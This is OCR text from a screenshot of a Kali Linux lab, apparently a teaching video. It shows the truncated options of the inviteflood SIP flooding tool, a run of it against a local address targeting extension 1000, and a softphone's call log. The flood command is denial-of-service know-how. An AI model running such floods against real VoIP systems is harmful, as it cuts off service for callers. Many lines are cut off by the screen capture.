 kalilinux [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Applications Raccourcis jeu. 14 mai, 01:55
Computer
pirate.txt
root@ka
Fichier Édition Affichage Rechercher Termin
target domain (e.g. enterprise
IPv4 addr of flood target (dd
flood stage (i.e. number of pa
Optional -
-a flood tool "From:" alias (
-i IPv4 source IP address [de
-S srcPort (0 - 65535) [defa
-D destPort (0 - 65535) [def
-l lineString line used by SN
-s sleep time btwn INVITE msg
-h help - print this usage
-v verbose output mode
root@kali:~# inviteflood eth0 1000 19
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 192.168.1.5
dest IPv4 addr:port = 192.168.1.1
targeted UA = 1000@192
Flooding destination with 78954651 pa
sent: 202161
KALI
the quieter you become
Zoiper5
2000@192.168.1.11
Contacts Recent
All Online Favorites
Click here to add a
new contact
1000
April 17, 2020
Call from Phone (1000), rejected. 9:16 PM
Today
Call from Phone (1000), answered. 1:43 AM
Call to Phone (1000), answered. 1:44 AM
Call from Phone (1000), answered. 1:45 AM
Call from Phone (1000), answered. 1:47 AM
Call from Phone (1000), answered. 1:54 AM
CHAT FEATURE IS UNAVAILABLE
This functionality and many more useful features
are available with Zoiper PRO
Learn more
Upgrade now
CTRL DROITE
FR
01:55
14/05/2020